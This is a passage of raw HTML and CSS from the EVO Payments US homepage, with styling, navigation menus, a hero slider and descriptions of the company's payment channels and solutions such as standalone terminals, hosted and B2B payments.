	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
}
	.sidebar .ajde_evcal_calendar {
		margin-bottom: 60px;
	}
	.sidebar .newsletter.section {
		margin-bottom: 75px;
	}
}
/*
header#masthead:not(.scrolled) .navigation.blankTemplateHeader {
background-color: #0b327d;
	background: url(/wp-content/themes/evopayments/webroot/images/dist/hero_subpage.jpg);
}*/
.blank-hero {
padding: 150px; 250px;
	background: url(https://www.evopayments.us/wp-content/uploads/2022/07/2560x590EcommBanner.png);
	position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    max-width: 100%;
    overflow: hidden;
	
}

@media (max-width:835px){
	.blank-hero {
		padding: 150px 0px;
	}
	.blank-hero .container h1 {
		font-size: 40px;
	}
}

body:not(.home) .hero .blank-hero:after {
    content: "";
    background: url(/wp-content/themes/evopayments/webroot/images/dist/wave_inside-page.svg);
    background-repeat: no-repeat;
    background-position: bottom;
    width: 102%;
    height: 200px;
    position: absolute;
    z-index: 0;
    bottom: -1px;
    left: -10px;
    right: -10px;
}
.blank-hero h1{
color: #ffffff;
	text-align: center;
}


.button {
  background-color: #0140be;
  border: none;
  border-radius: 6px;
  font-family: Open Sans, sans serif;
  font-weight: bold;
  color: white;
  padding: 5px 20px;
  text-align: center;
  text-decoration: none;
  font-size: 14px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.button1 {
  background-color: #0140be; 
  color: #ffffff; 
  border: 2px solid #fcc305;
}

.button1:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}

.button2 {
  background-color: #0140be; 
  color: #ffffff; 
  border: 2px solid #fcc305;
}

.button2:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}

.button3 {
  background-color: #0140be; 
  color: #ffffff; 
  border: 2px solid #fcc305;
}

.button3:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}

.button4 {
  background-color: #0140be; 
  color: #ffffff;
	padding: 15px 40px;
  border: 2px solid #fcc305;
	border-radius: 6px;
}

.button4:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}


.printfriendly.pf-alignleft {
	float: none;
}
.mb-0 {
    margin-bottom: 0 !important;
    color:#ffffff;
    margin-top:0px;
}
/* 12-10-2025 */
.simple-banner, .simple-banner.simple-banner-scrolling {
  color: white;
  text-align: center;
  top: 0 !important; 
  width: 100%;
  position: fixed;
  z-index: 1000 !important;
  background-color: #262aff; 
  padding: 0px;
  font-size: 14px; 
  }
.simple-banner-button {
    
  right: 3rem !important;      
  background: transparent; 
  border: none;      
  color: white;       
  font-size: 32px !important;     
  cursor: pointer;
  padding: 0;
  z-index: 2000;
  margin: 0px 0px !important;
}
.simple-banner-text {
 font-weight:500 !important;
}
.site-header, .site-header.scrolled {
    margin-top: 67px;
}

.text-weight-600
{
    font-weight: 600 !important;
}
.text-white {
color:#fff !important;
}
.mb-0, .my-0 {
   margin-bottom: 0 !important;
}
.simple-banner-text h5{
	font-size:24px;
	line-height:1.2em;
	text-transform:none;
}
.simple-banner-text p{
    font-size: 16px;
    letter-spacing: .02em;
		line-height:1.5em;
}

@media only screen and (max-width: 768px) {
	.simple-banner-text{
		height:100px;
		padding:30px 20px !important;
	}
	.simple-banner-text h5{
		font-size:20px;
		letter-spacing:-0.02rem;
    text-align:left !important;
	}
.simple-banner-text p{
    display:none;
  }
#simple-banner-close-button, .simple-banner-button {
		position:absolute;
		top:15px;
		right: 1rem !important;
		align-content:start;
		font-size:100%;
	}
	.site-header, .site-header.scrolled {
		margin-top:100px;
	}
}
div.container
 {
    padding: 10px 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="home page-template-default page page-id-11693 wp-embed-responsive dwpb-push-page dwpb-allow-close wpb-js-composer js-comp-ver-7.9 vc_responsive &quot; ng-app=&quot;calculoid">

	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TP35RDM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="search-overlay">
		<div class="search-container container">
				

<form role="search" method="get" class="search-form" action="https://www.evopayments.us/">
	<label for="search-form-6970ba9994335">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6970ba9994335" class="search-field" placeholder="Search" value="" name="s" />
	<button type="submit" class="search-submit">Submit <svg class="icon"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#arrow_submit"></use></svg></button>
</form>

				<div class="close-search">
					<a href="#" class="close-search-icon"><img src="/wp-content/themes/evopayments/webroot/images/dist/close.svg" class="svg" alt="EVO Home"></a>
				</div>

		</div>
	</div> <!-- .search-overlay -->

	<header id="masthead" class="site-header" role="banner">
		<div class="navigation container">
			<div class="logo">
				<a href="/" title="EVO home"><img src="/wp-content/uploads/2025/12/logo-evo-white-stacked.svg" style="width:150px; height:auto;"></a>
			</div> <!-- .logo -->
			<div class="desktop-navigation">
	      <div class="navigation-top">
	          <div class="menu-top-navigation-menu-container"><ul id="menu-top-navigation-menu" class="menu"><li class="header-search"><a href="#search" class="icon-header-search" title="Search"><svg class="icon"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#search"></use></svg></a></li><li id="menu-item-12001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12001"><a href="https://www.evopayments.us/about/contact-us/">Contact Us</a></li>
<li id="menu-item-13163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13163"><a>Login</a>
<ul class="sub-menu">
	<li id="menu-item-11995" class="portal-heading merchant menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a>Merchant Portals</a></li>
	<li id="menu-item-11992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11992"><a href="https://my.evopayments.us/">myEVO</a></li>
	<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://www.merchantbenefitsalliance.com/">Merchant Benefits Alliance</a></li>
	<li id="menu-item-11996" class="portal-heading partner menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a>Partner Portals</a></li>
	<li id="menu-item-11993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11993"><a href="https://onboardportal.com/login.aspx">OnBoard</a></li>
</ul>
</li>
</ul></div>	      </div><!-- .navigation-top -->


		    <div class="navigation-bottom">
		        <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-17" class="icon-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://www.evopayments.us/evo-payment-solutions/">Payment Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-12213" class="hidden-desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-12213"><a href="https://www.evopayments.us/evo-payment-solutions/">Overview</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.evopayments.us/evo-payment-solutions/standalone-terminals/"><img src="https://www.evopayments.us/wp-content/uploads/2020/02/solution_standalone.svg"><div><h6>Standalone Terminals</h6><p>Countertop terminals that accept all payment methods, including EMV, chip and PIN, NFC/Contactless, and magstripe.</p></div></a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.evopayments.us/evo-payment-solutions/hosted-payment-solutions/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_hosted.svg"><div><h6>Hosted</h6><p>The fastest way for developers to integrate security, features and functionality into their payment solutions.</p></div></a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.evopayments.us/evo-payment-solutions/semi-integrated/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_semi-integrated.svg"><div><h6>Semi-Integrated</h6><p>EVO offers a range of semi-integrated solutions that allow merchants to accept EMV payments easily and affordably.</p></div></a></li>
	<li id="menu-item-11680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11680"><a href="https://www.evopayments.us/evo-payment-solutions/mobile/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_mobile.svg"><div><h6>Mobile</h6><p>Secure solutions with PCI-compliant wireless terminals, handheld devices, and tablet solutions.</p></div></a></li>
	<li id="menu-item-11679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11679"><a href="https://www.evopayments.us/evo-payment-solutions/online/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_online.svg"><div><h6>Online</h6><p>Gateways and web-based payment solutions for merchants who conduct business online.</p></div></a></li>
	<li id="menu-item-11678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11678"><a href="https://www.evopayments.us/evo-payment-solutions/enterprise-payment-solutions/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_enterprise.svg"><div><h6>Enterprise</h6><p>B2B payment solutions and ERP integrations for large merchants.</p></div></a></li>
	<li id="menu-item-11677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11677"><a href="https://www.evopayments.us/evo-payment-solutions/programs-services/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_programs-and-services.svg"><div><h6>Programs &#038; Services</h6><p>Payment-related products and services that add value to EVO’s merchants and partners.</p></div></a></li>
</ul>
</li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://www.evopayments.us/who-we-serve/">Who We Serve</a>
<ul class="sub-menu">
	<li id="menu-item-23838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23838"><a href="https://www.evopayments.us/pos-resellers/">POS Resellers</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18171"><a href="https://www.evopayments.us/isvs/">Integrators &#038; ISVs</a></li>
	<li id="menu-item-18177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18177"><a href="https://www.evopayments.us/b2b/">B2B Merchants &#038; ERP Integrators</a></li>
	<li id="menu-item-18176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18176"><a href="https://www.evopayments.us/evo-merchants/">SMB Merchants</a></li>
	<li id="menu-item-21150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21150"><a href="https://www.evopayments.us/ecommerce-integrated-partners/">eCommerce Integrated Partners</a></li>
</ul>
</li>
<li id="menu-item-13136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13136"><a href="https://www.evopayments.us/evo-merchants/">Merchants</a></li>
<li id="menu-item-15" class="right-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.evopayments.us/partners/">Partner with Us</a></li>
<li id="menu-item-12143" class="right-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12143"><a href="https://www.evopayments.us/about/evo/">About</a>
<ul class="sub-menu">
	<li id="menu-item-12144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12144"><a href="https://www.evopayments.us/about/evo/">About EVO</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.evopayments.us/about/careers/">Careers</a></li>
	<li id="menu-item-12112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12112"><a href="https://www.evopayments.us/about/evocares/">EVOcares</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.evopayments.us/about/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.evopayments.us/news/">Resource Center</a></li>
</ul></div>		    </div> <!-- .bottom-bar -->
			</div><!-- /.desktop-navigation -->
		</div>

		<div class="mobile-nav">
		<a href="#search" class="icon-header-search-mobile" title="Search"><svg class="icon"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#search"></use></svg></a>
			<a href="#" class="mobile-menu-toggle" title="Mobile Menu Toggle Button">
				<span class="menu-icon">
					<span class="menu-icon-left"></span>
					<span class="menu-icon-right"></span>
				</span>
			</a>

			<div class="mobile-menu" role="navigation">
			<div class="mobile-logo-container">
				<a href="/" title="EVO home"><img class="logo" src="/wp-content/themes/evopayments/webroot/images/dist/evo_logo_blue.svg" alt="EVO Home"></a>

			</div> <!-- .logo -->

			<ul id="menu-primary-menu-1" class="bottom-nav"><li class="icon-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://www.evopayments.us/evo-payment-solutions/">Payment Solutions</a>
<ul class="sub-menu">
	<li class="hidden-desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-12213"><a href="https://www.evopayments.us/evo-payment-solutions/">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.evopayments.us/evo-payment-solutions/standalone-terminals/"><img src="https://www.evopayments.us/wp-content/uploads/2020/02/solution_standalone.svg"><div><h6>Standalone Terminals</h6><p>Countertop terminals that accept all payment methods, including EMV, chip and PIN, NFC/Contactless, and magstripe.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.evopayments.us/evo-payment-solutions/hosted-payment-solutions/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_hosted.svg"><div><h6>Hosted</h6><p>The fastest way for developers to integrate security, features and functionality into their payment solutions.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.evopayments.us/evo-payment-solutions/semi-integrated/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_semi-integrated.svg"><div><h6>Semi-Integrated</h6><p>EVO offers a range of semi-integrated solutions that allow merchants to accept EMV payments easily and affordably.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11680"><a href="https://www.evopayments.us/evo-payment-solutions/mobile/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_mobile.svg"><div><h6>Mobile</h6><p>Secure solutions with PCI-compliant wireless terminals, handheld devices, and tablet solutions.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11679"><a href="https://www.evopayments.us/evo-payment-solutions/online/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_online.svg"><div><h6>Online</h6><p>Gateways and web-based payment solutions for merchants who conduct business online.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11678"><a href="https://www.evopayments.us/evo-payment-solutions/enterprise-payment-solutions/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_enterprise.svg"><div><h6>Enterprise</h6><p>B2B payment solutions and ERP integrations for large merchants.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11677"><a href="https://www.evopayments.us/evo-payment-solutions/programs-services/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_programs-and-services.svg"><div><h6>Programs &#038; Services</h6><p>Payment-related products and services that add value to EVO’s merchants and partners.</p></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://www.evopayments.us/who-we-serve/">Who We Serve</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23838"><a href="https://www.evopayments.us/pos-resellers/">POS Resellers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18171"><a href="https://www.evopayments.us/isvs/">Integrators &#038; ISVs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18177"><a href="https://www.evopayments.us/b2b/">B2B Merchants &#038; ERP Integrators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18176"><a href="https://www.evopayments.us/evo-merchants/">SMB Merchants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21150"><a href="https://www.evopayments.us/ecommerce-integrated-partners/">eCommerce Integrated Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13136"><a href="https://www.evopayments.us/evo-merchants/">Merchants</a></li>
<li class="right-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.evopayments.us/partners/">Partner with Us</a></li>
<li class="right-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12143"><a href="https://www.evopayments.us/about/evo/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12144"><a href="https://www.evopayments.us/about/evo/">About EVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.evopayments.us/about/careers/">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12112"><a href="https://www.evopayments.us/about/evocares/">EVOcares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.evopayments.us/about/contact-us/">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.evopayments.us/news/">Resource Center</a></li>
</ul>
				<ul id="menu-top-navigation-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12001"><a href="https://www.evopayments.us/about/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13163"><a>Login</a>
<ul class="sub-menu">
	<li class="portal-heading merchant menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a>Merchant Portals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11992"><a href="https://my.evopayments.us/">myEVO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://www.merchantbenefitsalliance.com/">Merchant Benefits Alliance</a></li>
	<li class="portal-heading partner menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a>Partner Portals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11993"><a href="https://onboardportal.com/login.aspx">OnBoard</a></li>
</ul>
</li>
</ul>			</div>
		</div> <!-- mobile-nav -->
	</header><!-- #masthead -->

	<div class="hero">
		<div class="hero-content">
							<!-- Front Page Slider-->
				<div class="homepage-hero-content homepage-slider">
  


  
    <div class="container-slide" style="background-image:url(https://www.evopayments.us/wp-content/uploads/2020/02/Homepage-scaled.jpg)">
      <div class="content">

        
        <div class="video">

          
        </div>

        <h1>What We Do</h1>
        <p class="container">EVO is a fully-integrated merchant acquirer and payment processor</p>

        <div class="buttons">

                        <a href="/about/evo/" target="_self" class="btn">Learn More</a>
          
          
        </div>

        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev" class="prev" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots"></div>
          <a href="#" id="next" class="next" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>

      </div>
    </div>


  
    <div class="container-slide" style="background-image:url(https://www.evopayments.us/wp-content/uploads/2019/11/news_4.jpg)">
      <div class="content">

        
        <div class="video">

          
        </div>

        <h1>Integrated Point of Sale</h1>
        <p class="container">Integrated, omni-channel POS solutions for ISVs and resellers
</p>

        <div class="buttons">

                        <a href="/pos-resellers" target="_self" class="btn">Learn More</a>
          
          
        </div>

        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev" class="prev" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots"></div>
          <a href="#" id="next" class="next" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>

      </div>
    </div>


  
    <div class="container-slide" style="background-image:url(https://www.evopayments.us/wp-content/uploads/2019/02/bigstock-Office-building-top-view-backg-227601292.jpg)">
      <div class="content">

        
        <div class="video">

          
        </div>

        <h1>Payment Acceptance for B2B Merchants</h1>
        <p class="container">EVO B2B® is dedicated solely to the business-to-business market</p>

        <div class="buttons">

                        <a href="/b2b/" target="_self" class="btn">Learn More</a>
          
          
        </div>

        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev" class="prev" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots"></div>
          <a href="#" id="next" class="next" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>

      </div>
    </div>


  
    <div class="container-slide" style="background-image:url(https://www.evopayments.us/wp-content/uploads/2019/11/gallery_3.jpg)">
      <div class="content">

        
        <div class="video">

          
        </div>

        <h1>eCommerce Simplified</h1>
        <p class="container">EVO offers everything you need to start accepting online payments</p>

        <div class="buttons">

                        <a href="https://www.evopayments.us/ecommerce-integrated-partners/" target="_self" class="btn">Learn More</a>
          
          
        </div>

        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev" class="prev" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots"></div>
          <a href="#" id="next" class="next" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>

      </div>
    </div>


  
    <div class="container-slide" style="background-image:url(https://www.evopayments.us/wp-content/uploads/2020/03/merchant1.jpg)">
      <div class="content">

        
        <div class="video">

          
        </div>

        <h1>EVO Merchant Services</h1>
        <p class="container">Innovative payment solutions for small- to medium-sized businesses</p>

        <div class="buttons">

                        <a href="https://www.evopayments.us/ecommerce-integrated-partners/" target="_self" class="btn">Learn More</a>
          
          
        </div>

        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev" class="prev" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots"></div>
          <a href="#" id="next" class="next" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>

      </div>
    </div>


  
</div> <!-- .homepage-hero-content -->

			
			<!-- /Front Page Slider-->


		</div> <!-- /.header-content -->
	</div><!-- /.header-content -->

	<div class="site-content-contain">
		<div id="content" class="site-content">


<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

							<article id="post-11693" class="post-11693 page type-page status-publish format-standard hentry">
					<!-- <header class="entry-header">
						<h1 class="entry-title">Home</h1>					</header>.entry-header -->
					<div class="entry-content">

						<!-- Begin Channel Specialization Section -->
<div class="specialization">

	<div class="intro container">
		<h2>Channel Specialization</h2>
		<p>EVO differentiates itself through our four distinct business channels, each with sales and operations teams delivering expert payment solutions and services.</p>
	</div>

				<div class="cards section container">
			
			<div class="card">

					<img src="https://www.evopayments.us/wp-content/uploads/2020/03/DSC_0541_newCC-scaled.jpg" alt="" />

					<div class="content">
						<h4 class="white"><a href="/pos-resellers-isvs/">Integrated POS</a></h4>

			    	<p>ISV and reseller partnerships that accelerate technology solutions at the point of sale. 
<a href="/pos-resellers-isvs/">LEARN MORE</a></p>
					</div>

			</div>
			
			<div class="card">

					<img src="https://www.evopayments.us/wp-content/uploads/2020/02/Homepage_B2B.jpg" alt="" />

					<div class="content">
						<h4 class="white"><a href="/b2b/">B2B</a></h4>

			    	<p>Payment solutions for large merchants with A/R automation and ERP integrations. 
<a href="/b2b/">LEARN MORE</a></p>
					</div>

			</div>
			
			<div class="card">

					<img src="https://www.evopayments.us/wp-content/uploads/2020/02/Homepage_eComm.jpg" alt="" />

					<div class="content">
						<h4 class="white"><a href="/ecommerce-integrated-partners/">Ecommerce</a></h4>

			    	<p>Merchant relationships focused predominantly on the internet to conduct business. 
<a href="/ecommerce-integrated-partners/">LEARN MORE</a></p>
					</div>

			</div>
			
			<div class="card">

					<img src="https://www.evopayments.us/wp-content/uploads/2020/02/Homepage_Direct_Merchant_Photo-scaled.jpg" alt="" />

					<div class="content">
						<h4 class="white"><a href="/evo-merchants/">Direct</a></h4>

			    	<p>Small- to medium-sized businesses that sell primarily in brick and mortar storefronts. 
<a href="/evo-merchants/">LEARN MORE</a></p>
					</div>

			</div>
					</div> <!--/cards-->
		<div class="sub section container">

			

				<div class="section-1">
					<img class="icon" src="https://www.evopayments.us/wp-content/uploads/2019/11/who-we-serve-copy.svg" alt="" />
				</div>

				<div class="section-2">
					<h3>Who We Serve</h3>

					<p>Within our dedicated business channels, EVO serves the following types of businesses.</p>
					
										<a href="/about/who-we-serve/" target="_self" class="btn dark hidden-mobile">Learn More</a>

									</div>

				<div class="section-3">
				<ul class="customer-list">
											
						<li>Merchants</li>
						

											
						<li>ISVs</li>
						

											
						<li>Point of Sale Resellers</li>
						

											
						<li>ERP Integrators</li>
						

											
						<li>ISO & Agents</li>
						

											
						<li>B2B Referral Partners</li>
						

									</ul>

								<a href="/about/who-we-serve/" target="_self" class="btn dark hidden-desktop">Learn More</a>
								</div>

		</div> <!--/sub-->
	</div><!--/specialization-->
		<!-- End Channel Specialization Section -->
						<!-- Begin Payment Solutions Section -->


	<div class="payment-solutions container section-double">
      <h2>Payment Solutions</h2>
  
  <div class="icon-flex-box section">
	
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/evo-payment-solutions/standalone-terminals/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2020/02/solution_standalone.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/evo-payment-solutions/standalone-terminals/">Standalone Terminals</a></h4>
  			      <p>Countertop terminals that accept all payment methods, including EMV, chip and PIN, magstripe, and NFC/Contactless.</p>
            </div>

            
    		</div>

	   
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/evo-payment-solutions/hosted-payment-solutions/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_hosted.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/evo-payment-solutions/hosted-payment-solutions/">Hosted</a></h4>
  			      <p>The fastest way for POS developers to integrate advanced security, features, and functionality into their payment solutions.</p>
            </div>

            
    		</div>

	   
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/evo-payment-solutions/semi-integrated/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_semi-integrated.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/evo-payment-solutions/semi-integrated/">Semi-Integrated</a></h4>
  			      <p>EVO Payments offers a range of semi-integrated solutions that allow merchants to accept EMV payments easily and affordably.</p>
            </div>

            
    		</div>

	   
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/evo-payment-solutions/mobile/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_mobile.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/evo-payment-solutions/mobile/">Mobile</a></h4>
  			      <p>Secure mobile payment solutions that include PCI-compliant wireless terminals, handheld devices, and tablet solutions.</p>
            </div>

            
    		</div>

	   
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/evo-payment-solutions/online/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_online.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/evo-payment-solutions/online/">Online</a></h4>
  			      <p>Gateways and web-based payment solutions for merchants who conduct business online.</p>
            </div>

            
    		</div>

	   
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/evo-payment-solutions/enterprise-payment-solutions/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_enterprise.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/evo-payment-solutions/enterprise-payment-solutions/">Enterprise</a></h4>
  			      <p>B2B payment solutions, A/R automation, and ERP integrations for large merchants.</p>
            </div>

            
    		</div>

	   
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/evo-payment-solutions/programs-services/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_programs-and-services-1.svg" alt="" /></a>
            </div>
  		       <div class="content">

